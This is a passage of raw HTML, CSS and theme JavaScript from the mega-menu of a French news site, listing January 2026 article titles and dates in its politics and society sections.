excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6581";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1317";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-reseaux-sociaux-gauche-liberticide-322029"  rel="bookmark" class="td-image-wrap " title="La gauche liberticide rouvre la chasse aux «fachos»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/06/Sans-titre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-reseaux-sociaux-gauche-liberticide-322029"  rel="bookmark" title="La gauche liberticide rouvre la chasse aux «fachos»">La gauche liberticide rouvre la chasse aux «fachos»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:30:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/emmanuel-macron-descente-fatale-ifop-opinion-trump-322001"  rel="bookmark" class="td-image-wrap " title="Emmanuel Macron: une descente fatale…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-bruxelles-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/emmanuel-macron-descente-fatale-ifop-opinion-trump-322001"  rel="bookmark" title="Emmanuel Macron: une descente fatale…">Emmanuel Macron: une descente fatale…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T06:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/un-chef-fait-pour-cheffer-321959"  rel="bookmark" class="td-image-wrap " title="Un chef fait pour cheffer" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/arthur-chevallier-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/un-chef-fait-pour-cheffer-321959"  rel="bookmark" title="Un chef fait pour cheffer">Un chef fait pour cheffer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" class="td-image-wrap " title="Mélenchon mise-t-il sur le grand remplacement islamique?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/melenchon-nouvelle-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" title="Mélenchon mise-t-il sur le grand remplacement islamique?">Mélenchon mise-t-il sur le grand remplacement islamique?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:00:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" class="td-image-wrap " title="Antisémitisme: quand la loi révèle le déplacement de la haine" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/caroline-yadan-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" title="Antisémitisme: quand la loi révèle le déplacement de la haine">Antisémitisme: quand la loi révèle le déplacement de la haine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5502";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1101";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/justice-insecurite-les-citoyens-se-rebiffent-322121"  rel="bookmark" class="td-image-wrap " title="Justice: les citoyens se rebiffent…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maxim-hopman-PEJHULxUHZs-unsplash-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/justice-insecurite-les-citoyens-se-rebiffent-322121"  rel="bookmark" title="Justice: les citoyens se rebiffent…">Justice: les citoyens se rebiffent…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:30:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-confessions-de-madame-claude-intelligence-artificielle-claude-anthropic-322048"  rel="bookmark" class="td-image-wrap " title="Les confessions de Madame Claude…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/intelligence-artificielle-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-confessions-de-madame-claude-intelligence-artificielle-claude-anthropic-322048"  rel="bookmark" title="Les confessions de Madame Claude…">Les confessions de Madame Claude…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T19:00:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/senat-euthanasie-fin-de-vie-la-mort-est-elle-une-prestation-sociale-322038"  rel="bookmark" class="td-image-wrap " title="La mort est-elle une prestation sociale?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/euthanasie-pouvrau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/senat-euthanasie-fin-de-vie-la-mort-est-elle-une-prestation-sociale-322038"  rel="bookmark" title="La mort est-elle une prestation sociale?">La mort est-elle une prestation sociale?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/faut-il-faire-entrer-samuel-paty-au-pantheon-321980"  rel="bookmark" class="td-image-wrap " title="Faut-il faire entrer Samuel Paty au Panthéon?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cannes-samuel-paty-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/faut-il-faire-entrer-samuel-paty-au-pantheon-321980"  rel="bookmark" title="Faut-il faire entrer Samuel Paty au Panthéon?">Faut-il faire entrer Samuel Paty au Panthéon?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/edouard-geffray-autorite-a-l-ecole-l-incantation-ne-suffira-pas-321974"  rel="bookmark" class="td-image-wrap " title="Autorité à l’école: l’incantation ne suffira pas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Edouard-Geffray-autorite-ecole-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/edouard-geffray-autorite-a-l-ecole-l-incantation-ne-suffira-pas-321974"  rel="bookmark" title="Autorité à l’école: l’incantation ne suffira pas">Autorité à l’école: l’incantation ne suffira pas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
